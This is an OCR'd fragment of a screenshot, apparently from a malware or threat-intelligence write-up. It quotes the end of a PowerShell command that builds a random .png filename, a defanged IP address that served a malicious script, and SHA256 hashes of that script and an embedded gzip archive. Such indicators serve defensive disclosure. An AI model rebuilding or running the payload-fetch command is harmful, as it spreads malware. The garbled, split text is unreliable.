
(-join
((97..122) | Get-Random -Count 7
| % {[char]$_}))+'.png')
SHA256 hash of malicious script
returned from
hxxps://162.244.32[.]180/
[seven
random letters]
.png
caused by the
above powershell command:
62a7423f2ac8d80caa35fc3613b0cc6
e01b22a7cb5e898176f4f42c3cf9f20b
e
SHA256 hash of gzip archive from
base64 string in above Powershell
script:
bafa32182121eebde5eb283c80f7d6f